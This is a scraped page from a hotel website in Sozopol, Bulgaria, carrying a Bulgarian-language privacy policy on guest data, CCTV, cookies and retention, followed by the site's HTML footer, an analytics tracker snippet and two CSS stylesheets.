	Във връзка с предоставянето на своите услуги и извършването на своите дейности &bdquo;ДЕЛТАТУР&ldquo; ЕООД,&nbsp; х-л &bdquo;Селена&ldquo; обработва като администратор личните данни на своите клиенти &ndash; физически лица, както и личните данни на други физически лица, посочени по-долу в съответствие с предвидените в тази Политика правила и принципи.&nbsp;<br />
	&nbsp;<br />
	&bdquo; ДЕЛТАТУР&ldquo; ЕООД е дружество с ЕИК&nbsp; 102008032, със седалище и адрес на управление в гр. Созопол 8130 , ул. &bdquo;Яни Попов&ldquo; 7, тел.: +359 55025300&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ел.поща: selena_sozopol@mail.bg&nbsp;<br />
	СУБЕКТИ НА ДАННИТЕ&nbsp;<br />
	1. Във връзка с предоставяните услуги х-л Селена обработва информация относно следните Субекти на данни:&nbsp;<br />
	&#61623; (а) физически лица, посещаващи уебсайта http:/hotelselena-bg.com/ (Уебсайта); &#61623; (б) физически лица, които осъществяват резервации от свое име или от име на друго физическо или юридическо лице посредством Уебсайта; &#61623; (в) физически лица, използващи услугите, предоставяни от х-л Селена, включително, но не само услуги по хотелско настаняване, по ресторантьорство и свързаното с тях обслужване, по предоставяне на помещения за организиране на конферентни и други събития и други подобни., както и физически лица, представляващи или действащи по друг начин от името на юридически лица, които използват тези услуги; &#61623; (г) физически лица, отправили от свое име или от името на друго лице, което представляват, запитвания (вкл., но не само по електронна поща, по факс, чрез обаждане и др.), искания, сигнали, жалби или друга кореспонденция към х-л Селена,&nbsp; &#61623; (д) физически лица, информация за които се съдържа в запитвания (включително чрез обаждане), искания, сигнали, жалби или друга кореспонденция към х-л Селена,&nbsp;&nbsp;<br />
	2. Услугите на&nbsp; х-л Селена,&nbsp; могат да бъдат заявявани само от лица, които са навършили 18 години.&nbsp; &nbsp;&nbsp;<br />
	КАТЕГОРИИ ЛИЧНИ ДАННИ&nbsp;<br />
	За целите на настоящата декларация за поверителност, &bdquo;лични данни&ldquo; означава всяка индивидуализираща информация за конкретно лице.&nbsp;&nbsp;<br />
	&nbsp;<br />
	Видовете лични данни, които събираме, могат да включват: Информацията (категориите лични данни), която х-л Селена,&nbsp; обработва относно Субектите на данните съобразно тази Политика, може да включва:&nbsp;&nbsp;<br />
	1. Във връзка с предоставянето на услуги по хотелско настаняване:&nbsp;&nbsp;<br />
	&#61623; (а) Идентификационни данни: имена на гост; дата на раждане; пол; националност; национален идентификационен номер (като ЕГН за български граждани) и/или номер на документ за самоличност; дата на издаване на документ за самоличност; валидност на документи за самоличност; държава, издала документа за самоличност; подпис. &#61623; (б) Данни за контакт: телефон; адрес на електронна поща; адрес. &#61623; (в) Информация, свързана с хотелско настаняване: номер на стая; етаж; дати на престоя (дата на пристигане и дата на отпътуване); продължителност на престоя (брой реализирани нощувки); използване на туристически пакет;&nbsp;&nbsp;<br />
	2. Данни, свързани с финансова информация, плащания и издаване на фактури: информация за начин на плащане (в брой, по банков път, с кредитна карта и т.н.); информация за дължими и извършени плащания; информация за срок на плащане и за просрочени/неплатени задължения; банкова информация (банка, IBAN, титуляр на банковата сметка); валута на извършеното плащане; номер, валидност и притежател на кредитна/ дебитна карта; CVC код; данни, съдържащи се в оторизационна форма за плащане; наименование на юридическо лице; адрес на юридическо лице; ДДС номер и/или друг идентификационен, данъчен или регистрационен номер (ЕГН за физически лица); авторизационни форми (подписани).&nbsp;<br />
	&nbsp;<br />
	Дигитални данни- видеозаписи. Това са данните, събирани, чрез системите за видеонаблюдение, използвани от х-л Селена,&nbsp; във всички обществено-достъпни места в хотела ни (фоайе, рецепция, ресторант, лоби бар, фитнес, коридори, стълбища, входове), с цел охрана, наблюдение, контрол и защита на обществения ред.&nbsp;&nbsp;<br />
	3. Във връзка с услугите и функционалностите на Уебсайта:&nbsp;&nbsp;<br />
	&#61623; (a) Данни, обработвани във връзка с извършване на резервация за хотелско настаняване: имена; адрес на електронна поща; телефон; държава; номер, валидност и притежател на кредитна/ дебитна карта; CVC код; брой стаи; брой гости, в т. ч. брой възрастни и брой деца; корпоративен код/ код за достъп; код на участник в събитие и/или групово настаняване; номер на резервацията; специални оферти и предпочитания на госта (при изрично посочване в резервационната форма);&nbsp;<br />
	&#61623; (б) &bdquo;Бисквитки&ldquo; За функционирането на Уебсайта е необходимо ползването на &bdquo;бисквитки&ldquo;. Детайлно описание на използваните &bdquo;бисквитки&ldquo;, тяхното предназначение и информацията, която се обработва посредством тях.&nbsp;&nbsp;<br />
	4. Във връзка с подадени от клиенти жалби, заявления, искания, молби и сигнали (включително в свободен текст): неструктурирана информация, съдържаща се в съответните жалби, заявления, искания, молби и сигнали.&nbsp;<br />
	КАК ИЗПОЛЗВАМЕ ЛИЧНИТЕ ВИ ДАННИ&nbsp;<br />
	1. Можем да направим резервация и да я потвърдим; 2. Предприемане на необходимите действия за администрирането на тези услуги; 3. Изпращане на персонализирани, интерактивни съобщения; 4. Може да използваме данните ви за контакт, за да ви поканим по имейл да напишете мнението си като гост след престоя ви. Това може да помогне на други пътуващи да изберат мястото за настаняване, което е най-подходящо за тях. Ако изпратите отзив като гост, той може да бъде публикуван в пространството, в уебсайта ни. 5. Изследване, разработване, управление, опазване и подобряване на хотелската услуга; 6. Проучване, разработване, управление, защита и подобряване на качеството на предлаганите услуги; 7. Предоставяне на информация за нови продукти и услуги, към които бихте могли да проявите интерес; промотираме и маркетиране допълнителни стоки, услуги и/или&nbsp; специални оферти от нас. 8. Развитие и поддържане на отношенията и комуникацията ни с Вас; 9. Фактуриране на използваните продукти и услуги; 10. Събиране на задължения; 11. Възможно е да има други случаи, когато ще се свързваме с вас по имейл, по пощата, по телефона или чрез текстово съобщение в зависимост от данните за контакт, които споделите с нас, може да се наложи да отговорим или обработваме направени от вас заявки. 12.Оказване на съдействие при разследване на закононарушение; както и предприемане на действия в случай на извънредни обстоятелства, които застрашават живота, здравето или сигурността на лице.&nbsp;&nbsp;<br />
	КОГА РАЗКРИВАМЕ ЛИЧНА ИНФОРМАЦИЯ&nbsp;<br />
	Освен с изрично Ваше съгласие ние няма да продаваме, лицензираме, търгуваме или отдаваме под наем Вашата лична информация с други хора.&nbsp;<br />
	&nbsp;<br />
	Разкриваме лична информация на трети страни само в предвидените от закона случаи на изрично наше задължение, или при изрична писмена заповед, искане, призовка, съдебно разпореждане или друг акт на компетентен държавен орган, с което това задължение ни се вменява.&nbsp;&nbsp;<br />
	ЗНАНИЕ И СЪГЛАСИЕ&nbsp;<br />
	Ние събираме лична информация за Вас когато имаме нормативно задължение за това или когато доброволно сте ни я предоставили. Обикновено искаме съгласие за използването или разкриването на доброволно предоставената лична информация в&nbsp;<br />
	момента на нейното събиране. При определени обстоятелства може да се търси съгласие след като информацията е събрана, но преди реално тя да се използва (например, когато желаем да използваме информацията за цел, която предварително не е могла да бъде идентифицирана).&nbsp;<br />
	&nbsp;<br />
	Ние заявяваме, че събраните лични данни по горе посочения ред, ще бъдат използвани само и единствено за законово допустими цели.&nbsp;<br />
	&nbsp;<br />
	Можете да оттеглите съгласието си за доброволно предоставени лични данни по всяко време, при спазване на съответните законови и договорни ограничения, както и при предоставяне на предварително известие в разумен срок. Ако желаете да оттеглите съгласието си за доброволно предоставени лични данни, може да стане по всяко време като се свържете с нас на имейл адрес selena_sozopol@mail.bg&nbsp; Ще Ви уведомим относно последствията на оттеглянето на съгласието.&nbsp;&nbsp;<br />
	БИСКВИТКИ&nbsp;<br />
	Нашите клиенти следва да бъдат информирани, че информация и данни могат да бъдат събирани автоматично посредством стандартното функциониране на интернет сървъри и използването на &bdquo;бисквитки&ldquo;. Събраните по този начин информация и данни не съставляват лични такива по смисъла на GDPR регламент.&nbsp;&nbsp;<br />
	КАК ЗАЩИТАВАМЕ ЛИЧНИ ДАННИ&nbsp;<br />
	Ние полагаме всички търговски усилия, за да гарантираме, че личните данни, събрани от вас са защитени от загуба и/или неоторизиран достъп. Тази защита се прилага по отношение на информацията, съхранявана на електронен и хартиен носител. Достъпът до личната Ви информация е ограничен до оторизирани служители. В допълнение, ние използваме общоприети техники за информационна сигурност, като защитни стени, процедури за контрол на достъпа и криптография, за да защитим личната информация срещу загуба и/или неоторизиран достъп.&nbsp;&nbsp;<br />
	ЗАДЪРЖАНЕ И СЪХРАНЕНИЕ НА ЛИЧНИ ДАННИ&nbsp;<br />
	Задържаме личните Ви данни за времето, в което те са необходими за постигане на целта (целите), за които са събрани и в рамките на законоустановените срокове, като предоставеното от Ваша страна съгласие остава в сила и след прекратяване на отношенията между нас.&nbsp;&nbsp;<br />
	ИЗМЕНЕНИЯ НА НАСТОЯЩАТА ДЕКЛАРАЦИЯ ОТНОСНО ПОВЕРИТЕЛНОСТТА&nbsp;<br />
	Запазваме си правото да променяме настоящата декларация за поверителност по всяко време и без предизвестие. Декларацията за поверителност, ведно с периодичните й актуализации, публикувана на този уебсайт, се счита за действащата декларация за поверителност и защита на данните към съответния момент.&nbsp;&nbsp;<br />
	&nbsp;<br />
	НАДЗОРЕН ОРГАН В РЕПУБЛИКА БЪЛГАРИЯ&nbsp;<br />
	Надзорен орган в Република България е: Комисия за защита на личните данни Адрес: гр. София 1592, бул. &bdquo;Проф. Цветан Лазаров&rdquo; № 2 Уебсайт: https://www.cpdp.bg/ .&nbsp;&nbsp;<br />
	&nbsp;<br />
	СВЪРЖЕТЕ СЕ С НАС&nbsp;<br />
	Ако имате въпроси относно настоящата декларация, относно поверителността или други въпроси относно начина, по който обработваме Вашите лични данни, можете да се свържете с нас:&nbsp;<br />
	&nbsp;<br />
	Адрес:&nbsp; гр. Созопол 8130 ул. &bdquo;Яни Попов&ldquo; 7 Email: selena_sozopol@mail.bg&nbsp;<br />
	Телефон: +359 550 253 00&nbsp;<br />
	Уебсайт:www.hotelselena-bg.com&nbsp;</li>
</ul>
</div>
</div>
</div>
</div><br /><div class="row list_offers"></div>                            	
                                
                        </div>
                        <script>
                            $('.toggle-btn').click(function (){
                                $(this).next('.toggle-text').slideToggle();
                            });
                        </script>
                      
                  
                        
    <div class="antetka">Горещи оферти <div class="razd"></div></div>
    <div class="row list_offers">
        
        <div class="col-md-4 col-sm-4 offer-box-wrap once_offer2">
            <a href="newsbg.php?n=218" class="offer-box">
                <div class="wrap-image">
                    <div class="prod-date">10.06.2023</div>
                    <div class="image lazy" data-original="img/NOVINI/BIG_IMG_1686385220218.png" style="background-image: url('img/loading.gif');">
                        <img data-original="img/NOVINI/BIG_IMG_1686385220218.png" src="img/loading.gif" alt="Здравей лято 2023">
                    </div>
                </div>
                <div class="offer-text">
                    <div class="title">Здравей лято 2023</div>
                </div>
            </a>
        </div>
        <div class="col-md-4 col-sm-4 offer-box-wrap once_offer2">
            <a href="newsbg.php?n=215" class="offer-box">
                <div class="wrap-image">
                    <div class="prod-date">31.01.2023</div>
                    <div class="image lazy" data-original="img/NOVINI/BIG_IMG_1675172429215.jpg" style="background-image: url('img/loading.gif');">
                        <img data-original="img/NOVINI/BIG_IMG_1675172429215.jpg" src="img/loading.gif" alt="Лятна оферта 2023">
                    </div>
                </div>
                <div class="offer-text">
                    <div class="title">Лятна оферта 2023</div>
                </div>
            </a>
        </div>
        <div class="col-md-4 col-sm-4 offer-box-wrap once_offer2">
            <a href="newsbg.php?n=212" class="offer-box">
                <div class="wrap-image">
                    <div class="prod-date">01.10.2022</div>
                    <div class="image lazy" data-original="img/NOVINI/BIG_IMG_1664625872212.jpg" style="background-image: url('img/loading.gif');">
                        <img data-original="img/NOVINI/BIG_IMG_1664625872212.jpg" src="img/loading.gif" alt="До лято 2023 !">
                    </div>
                </div>
                <div class="offer-text">
                    <div class="title">До лято 2023 !</div>
                </div>
            </a>
        </div>
    </div>
    <br>                      
                        <div class="wrap-awards">
                            <div class="awards">
								
                             <!--  <div id="TA_certificateOfExcellence442" class="TA_certificateOfExcellence">
                              <ul id="gko9jKPOF9Db" class="TA_links q1w12zlc">
                               <li id="yGHarjBSj" class="tPyGVTU3CZy"> 
                              
                               <a target="_blank" href="https://www.tripadvisor.com/Hotel_Review-g635769-d623721-Reviews-Hotel_Selena-Sozopol_Burgas_Province.html">
                               <img src="https://www.tripadvisor.com/img/cdsi/img2/awards/v2/tchotel_2020_L-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/>
                               </a>
                               
                              </li>
                               </ul>  
                               </div>
                               <script async src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&uniq=442&locationId=623721&lang=en_US&year=2020&display_version=2" data-loadtrk onload="this.loadtrk=true"></script>
                                 -->
                                 <div class="col-award">
                                    <a href="img/Covid19-2-089.jpg"><img src="img/Covid19-2-089.jpg" style="width: 130px;"  /></a>
                                </div>
                                <div class="col-award">
                                    <a href="img/print-booking-2019.jpg"><img src="img/print-booking-2019.jpg" style="width: 130px;"  /></a>
                                </div>
								<div class="col-award">
                                    <a href="img/winner-booking-2019.gif"><img src="img/winner-booking-2019.gif" style="width: 130px;"  /></a>
                                </div>
                                <!--<div class="col-award">
                                    <a href="img/BIG_Booking-Guest-Award-2017.png"><img src="img/Booking-Guest-Award-2017.png" style="width: 130px;"  /></a>
                                </div>-->

                                <div class="col-award">
                                    <a href="img/BIG_2017_COE_Logos_API_283x286_en-US-UK.jpg"><img src="img/2017_COE_Logos_API_283x286_en-US-UK.jpg"  /></a>
                                </div>

                         


                                <div class="col-award">
                                    <div class="TA_tchotel">
                                        <a target="_blank" href="//www.tripadvisor.com/Hotel_Review-g635769-d623721-Reviews-Hotel_Selena-Sozopol_Burgas_Province.html"><img src="img/TC_2016_WHITE_LL_TM.png" alt="TripAdvisor"/></a>
                                    </div>
                                </div>
								
								  <div class="col-award">
                                    <div class="TA_tchotel">
                                        <a target="_blank" href="//www.tripadvisor.com/Hotel_Review-g635769-d623721-Reviews-Hotel_Selena-Sozopol_Burgas_Province.html"><img src="img/TC_2019_BLACK_L_R.jpg" alt="TripAdvisor"/></a>
                                    </div>
                                </div>
								
								       <div class="col-award">
                                    <a href="img/BIG_IMG_146424621068.jpg"><img src="img/IMG_146424621068.jpg" class="cert" /></a>
                                </div>

<!--
                                <div class="col-award">
                                    <div id="TA_tchotel202" class="TA_tchotel">
                                        <ul id="CHEbyJzd" class="TA_links x7LsKhRkn">
                                            <li id="tDkjB5DO1d" class="MmByn0Gr2q">
                                                <a target="_blank" href="//www.tripadvisor.com/Hotel_Review-g635769-d623721-Reviews-Hotel_Selena-Sozopol_Burgas_Province.html"><img src="//www.tripadvisor.com/img/cdsi/img2/awards/tchotel_2015_L_R-11655-2.jpg" alt="TripAdvisor"/></a>
                                            </li>
                                        </ul>
                                    </div>
                                    <script src="//www.jscache.com/wejs?wtype=tchotel&uniq=202&locationId=623721&lang=en_US&year=2015&display_version=2"></script>
                                </div>-->


                                <div class="visible-xs razdelitel"></div>


                                <div class="col-award">
                                    <a href="//www.holidaycheck.com/hi/9f5c63b9-7056-35c4-9bf4-3b4555e3abda">
                                        <img src="//www.holidaycheck.com/image/access/quality_selection_2014.jpg" title="Hotel Selena Star" alt="Hotel Selena Star" style="margin: 0 0 7px 11px;"/>
                                    </a>
                                </div>
                                 <div class="col-award">
                              <a href="https://www.tripadvisor.com/Hotel_Review-g635769-d623721-Reviews-Hotel_Selena-Sozopol_Burgas_Province.html" target="_blank"><img src="img/tchotel_2020_L-14348-2.png" /></a>
                                </div>
<!--
                                <div class="col-award">
                                    <div id="TA_tchotel240" class="TA_tchotel">
                                        <ul id="DUx5iWtlCwyH" class="TA_links WnsASS9">
                                            <li id="QZ6itd" class="tfCvUcLk">
                                                <a target="_blank" href="//www.tripadvisor.co.uk/"><img src="//www.tripadvisor.co.uk/img/cdsi/img2/awards/tchotel_2014_LL_R-11655-2.png" alt="TripAdvisor"/></a>
                                            </li>
                                        </ul>
                                    </div>
                                    <script src="//www.jscache.com/wejs?wtype=tchotel&amp;uniq=240&amp;locationId=623721&amp;lang=en_UK&amp;year=2014"></script>
                                </div>


                                <div class="col-award">
                                    <div id="TA_certificateOfExcellence837" class="TA_certificateOfExcellence">
                                        <ul id="zjbwIRti" class="TA_links KQpCnl">
                                            <li id="SOCAMvmB0r" class="lGQmjeSf"><a href="//www.tripadvisor.co.uk/Hotel_Review-g635769-d623721-Reviews-Hotel_Selena-Sozopol_Burgas_Province.html">Hotel Selena</a></li>
                                        </ul>
                                    </div>
                                    <script src="//www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=837&amp;locationId=623721&amp;lang=en_UK&amp;year=2013"></script>
                                </div>
								-->
                            </div>
                        </div>
                    </div>
                    <div class="bottom-links">
                        <a href="pagebg2.php?P2=1" class="white menu" >Хотел на брега на Черно море</a><span>|</span><a href="pagebg2.php?P2=2" class="white menu" >Конферентна зала в Созопол</a><span>|</span><a href="pagebg2.php?P2=3" class="white menu" >Почивка на  море в Созопол</a><span>|</span><a href="pagebg2.php?P2=4" class="white menu" >Тиймбилдинг в Созопол</a><span>|</span><a href="pagebg2.php?P2=5" class="white menu" >Нова Година в Созопол</a><span>|</span><a href="pagebg2.php?P2=6" class="white menu" >8 декември в Созопол</a><span>|</span><a href="pagebg2.php?P2=12" class="white menu" >Закрит плувен басейн на територията на Созопол</a><span>|</span><a href="pagebg2.php?P2=13" class="white menu" >Оферти море </a><span>|</span><a href="pagebg2.php?P2=14" class="white menu" >На море</a><span>|</span><a href="pagebg2.php?P2=15" class="white menu" >Сватба на брега</a><span>|</span><a href="pagebg2.php?P2=16" class="white menu" >Сватба на плажа</a><span>|</span><a href="pagebg2.php?P2=17" class="white menu" >Сватба в Созопол</a><span>|</span><a href="pagebg2.php?P2=18" class="white menu" >Ресторант за празнуване на рожден ден</a><span>|</span><a href="pagebg2.php?P2=19" class="white menu" >Семейно тържество в ресторанта на хотел „Селена” в Созопол</a><span>|</span><a href="pagebg2.php?P2=20" class="white menu" >Великден в Созопол</a><span>|</span><a href="pagebg2.php?P2=21" class="white menu" >Фирмено парти в хотел „Селена”, Созопол</a><span>|</span><a href="pagebg2.php?P2=22" class="white menu" >Ресторант за сватба</a><span>|</span><a href="pagebg2.php?P2=23" class="white menu" >Ресторант Созопол</a><span>|</span><a href="pagebg2.php?P2=24" class="white menu" >Тийм билдинг на морето</a><span>|</span><a href="pagebg2.php?P2=25" class="white menu" >Ресторант за годишнина</a><span>|</span><a href="pagebg2.php?P2=26" class="white menu" >Семинар Созопол</a><span>|</span><a href="pagebg2.php?P2=28" class="white menu" >Ресторант на брега на морето и страхотни рибни деликатеси</a><span>|</span><a href="pagebg2.php?P2=32" class="white menu" >Кафе & Винарна "Океан”</a><span>|</span><a href="pagebg2.php?P2=41" class="white menu" >Защо да изберете морска сватба?</a><span>|</span>                    </div>
                </div>
                <div class="footer">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div class="allrights">
                                <span>&copy; <script>document.write(new Date().getFullYear());</script>
                                                                        Хотел ”Селена”. Всички права запазени.
                                    
                                </span></div>
                        </div>
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div class="created"><span>
                                                                    дизайн и програмиране: <a href="//webdesignbg.eu/" target="_blank">УебДизайн</a>
                                    
                            </span></div>
                        </div>
                    </div>
                </div>
            </div>
        </main>
        <script type="text/javascript">
            $(".lazy").lazyload({
                effect: "fadeIn",
                threshold : 400
            });
            $(document).ready(function () {
                $('#content-page table').each(function() {
                    if (!$(this).parent().hasClass( "table-responsive" )) {
                        $(this).wrap('<div class="tbl-style-wrap"><div class="table-responsive"></div></div>');
                    }
                });
            });
        </script>
                <div id="eXTReMe"><a href="//extremetracking.com/open?login=hselena">
        <img src="//t1.extreme-dm.com/i.gif" style="border: 0;"
        height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
        <script type="text/javascript"><!--
        var EXlogin='hselena' // Login
        var EXvsrv='s9' // VServer
        EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
        EXb=EXs.colorDepth:EXb=EXs.pixelDepth;EXsrc="src";
        navigator.javaEnabled()==1?EXjv="y":EXjv="n";
        EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
        EXd.write("<img "+EXsrc+"=//e0.extreme-dm.com",
        "/"+EXvsrv+".g?login="+EXlogin+"&amp;",
        "jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
        "l="+escape(EXd.referrer)+" height=1 width=1>");//-->
        </script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
        src="//e0.extreme-dm.com/s9.g?login=hselena&amp;j=n&amp;jv=n" />
        </div></noscript></div>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hotelselena.art.bg/css/component.css
body_size: 6394
content:
.container-2 {
	position: relative;
	margin-top: 0px;
}

.container-2 > header,
.main section > div {
	width: 90%;
	max-width: 69em;
	margin: 0 auto;
	padding: 2.875em 1.875em 1.875em;
}

.container-2 > header h1 {
	font-size: 2.125em;
	line-height: 1.3;
	margin: 0 0 0.6em 0;
	float: left;
	font-weight: 400;
}

.container > header > span {
	display: block;
	position: relative;
	z-index: 999;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.5em;
	padding: 0 0 0.6em 0.1em;
}

.container-2 > header > span span:after {
	width: 30px;
	height: 30px;
	left: -12px;
	font-size: 50%;
	top: -8px;
	font-size: 75%;
	position: relative;
}

.container-2 > header > span span:hover:before {
	content: attr(data-content);
	text-transform: none;
	text-indent: 0;
	letter-spacing: 0;
	font-weight: 300;
	font-size: 110%;
	padding: 0.8em 1em;
	line-height: 1.2;
	text-align: left;
	left: auto;
	margin-left: 4px;
	position: absolute;
	color: #fff;
	background: #47a3da;
}

/*.container-2 > header nav {
	float: right;
	text-align: center;
}*/

.container-2 > header nav a {
	display: inline-block;
	position: relative;
	text-align: left;
	width: 2.5em;
	height: 2.5em;
	background: #fff;
	border-radius: 50%;
	margin: 0 0.1em;
	border: 4px solid #47a3da;
}

.container-2 > header nav a > span {
	display: none;
}

.container-2 > header nav a:hover:before {
	content: attr(data-info);
	color: #47a3da;
	position: absolute;
	width: 600%;
	top: 120%;
	text-align: right;
	right: 0;
	pointer-events: none;
}

.container-2 > header nav a:hover {
	background: #47a3da;
}

.bp-icon:after {
	font-family: 'bpicons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	text-align: center;
	color: #47a3da;
	-webkit-font-smoothing: antialiased;
}

.container-2 > header nav .bp-icon:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	line-height: 2;
	text-indent: 0;
}

.container-2 > header nav a:hover:after {
	color: #fff;
}

.bp-icon-next:after {
	content: "\e000";
}
.bp-icon-drop:after {
	content: "\e001";
}
.bp-icon-archive:after {
	content: "\e002";
}
.bp-icon-about:after {
	content: "\e003";
}
.bp-icon-prev:after {
	content: "\e004";
}

.main > section:nth-child(even) {
	background: #87cef8;
	color: #fff;
}

.main section:first-child > div {
	padding-top: 0em;
}

.main section p {
	margin: 0;
	padding: 1em 0;
	font-size: 1.8em;
	line-height: 1.5;
}

@media screen and (max-width: 55em) {

	.container-2 > header h1,
	.container-2 > header nav {
		float: none;
	}

	.container-2 > header > span,
	.container-2 > header h1 {
		text-align: center;
	}

	.container-2 > header nav {
		margin: 0 auto;
	}

	.container-2 > header > span {
		text-indent: 30px;
	}

	.main section p {
		padding: 2em 5%;
		font-size: 1.4em;
	}
}

/* ---------------------------------component--------------------------------------- */
.cbp-af-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	background: #fff url(../img/topmenu_back.gif) top repeat-x;
	z-index: 1000;
	height: 121px;
	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;
	border-bottom: 1px solid #e7e7e7;
}

.cbp-af-header .cbp-af-inner {
	width: 100%;
	/*! max-width: 1170px; */
	margin: 0 auto;
	/*! padding: 0px 15px; */
	position:relative;
}

.cbp-af-header h1,
.cbp-af-header nav {
	display: inline-block;
	position: relative;
}

.cbp-af-header .l-badge {
	position: absolute;
	left: 0px;
	margin:0px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	}
.cbp-af-header .logo {
	width: 263px;
	position: absolute;
	 margin: 9px 0px 0px 0px;
	left: 0px;
	z-index:10001;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
/*.cbp-af-header .logo img {
  display: block;
  max-width: 100%;
  height: auto;
}*/
.menu-wrap {
	padding-top: 0px;
	}
.phone-search-wrap {
	padding-top: 28px;
	}	
@media screen and (max-width: 768px) {
	.cbp-af-header .logo {
     width: 160px;
     /*! height: 58px; */
  	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
     /*! margin-top: 6px; */
     left: 10px;
}
.cbp-af-header .l-badge {
	display:none;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	}
	}

 /* We just have one-lined elements, so we'll center the elements with the line-height set to the height of the header */
.cbp-af-header h1,
.cbp-af-header nav a {
	line-height: 100px;
}

.cbp-af-header h1 {
	text-transform: uppercase;
	color: #f36f48;
	font-size: 4em;
	margin: 0;
	float: left;
}


/* Transitions and class for reduced height */
.cbp-af-header .phone-search-wrap,
.cbp-af-header .menu-wrap,
.cbp-af-header .logo,
.cbp-af-header h1,
.cbp-af-header nav a,
.cbp-af-header .l-badge{
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.cbp-af-header.cbp-af-header-shrink {
	background: rgb(255, 255, 255);
	height: 100px;
	-webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
-moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
}

.cbp-af-header.cbp-af-header-shrink h1 {
	line-height: 70px;
}

.cbp-af-header.cbp-af-header-shrink h1 {
	font-size: 2em;
}
.cbp-af-header.cbp-af-header-shrink .phone-search-wrap {
	 padding-top: 5px; 
	}
.cbp-af-header.cbp-af-header-shrink .menu-wrap {
	 padding-top: 5px; 
	}
.cbp-af-header.cbp-af-header-shrink .logo {
	 width: 190px;
  	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	 margin-top: 15px;
	 left: 10px;
}

.cbp-af-header.cbp-af-header-shrink .l-badge {
    display:none;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	}
/* Example Media Queries */
@media screen and (max-width: 767px) {
	.cbp-af-header.cbp-af-header-shrink .logo {
    width: 160px;
	margin-top: 6px;
}
	.cbp-af-header.cbp-af-header-shrink {
	height: 70px;
}
.cbp-af-header.cbp-af-header-shrink .menu-wrap {
    padding-top: 0px;
}
	.cbp-af-header.cbp-af-header-shrink .menu-wrap {
	}
	
	.cbp-af-header .cbp-af-inner {
		width: 100%;
		background: #fff;
	}
	.cbp-af-header {
		height:70px;
		-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	}

}


@media screen and (max-width: 24em) {
	.cbp-af-header nav a,
	.cbp-af-header.cbp-af-header-shrink nav a {
		line-height: 1;
	}
}



--- FILE ---
content_type: text/css
request_url: http://hotelselena.art.bg/responsive-nav-4/responsive-nav.css
body_size: 8306
content:
.responsive-nav ul, .responsive-nav-cr ul {
    padding: 0;
    margin: 0;
    *zoom:1;
}
.responsive-nav ul:after, .responsive-nav-cr ul:after {
    clear: both;
    display: block;
    content: "";
}
.responsive-nav > div > ul > li, .responsive-nav-cr > div > ul > li {
    float: left;
}
.responsive-nav > div > ul > li.dropdown > div, .responsive-nav-cr > div > ul > li.dropdown > div {
    left: 0;
    top: 100%;
}
.responsive-nav > div > ul > li.dropdown:last-child > div, .responsive-nav-cr > div > ul > li.dropdown:last-child > div {
    left: auto;
    right: 0;
}
.responsive-nav ul li, .responsive-nav-cr ul li {
    display: block;
    position: relative;
}
.responsive-nav li a, .responsive-nav-cr li a {
    display: block;
    padding: 10px;
    white-space: nowrap;
    text-decoration: none;
}

.responsive-nav ul .dropdown div, .responsive-nav-cr ul .dropdown div {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 1;
    min-width: 100%;
}
.responsive-nav li.dropdown:hover > div, .responsive-nav li.dropdown.open-click > div, .responsive-nav-cr li.dropdown:hover > div, .responsive-nav-cr li.dropdown.open-click > div {
    display: block;
}
.responsive-nav li.dropdown:hover > div, .responsive-nav-cr li.dropdown:hover > div {
    z-index: 1000;
}
.responsive-nav .label-menu, .responsive-nav-cr .label-menu {
    display: none;
}

/*responsive-nav vertical*/
.vertical.responsive-nav > div > ul > li, .vertical.responsive-nav-cr > div > ul > li {
    float: none;
}
.vertical.responsive-nav li a, .vertical.responsive-nav-cr li a {
    white-space: normal;
}
.vertical.responsive-nav > div > ul > li.dropdown > div, .vertical.responsive-nav-cr > div > ul > li.dropdown > div {
    left: 100%;
    top: 0;
}
/*off canvas*/
.responsive-nav .close-menu, .responsive-nav-cr .close-menu {
    display: none;
    text-align: right;
}
.responsive-nav.off-canvas .close-menu a span, .responsive-nav-cr.off-canvas .close-menu a span {
    display: inline-block;
    position: relative;
    width: 20px;
    height: 20px;
}
.responsive-nav .close-menu a span:before, .responsive-nav-cr .close-menu a span:before {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}
.responsive-nav .close-menu a span:after, .responsive-nav-cr .close-menu a span:after {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.responsive-nav .close-menu a span:before, .responsive-nav .close-menu a span:after, .responsive-nav-cr .close-menu a span:before, .responsive-nav-cr .close-menu a span:after  {
    background: #fff none repeat scroll 0 0;
    content: "";
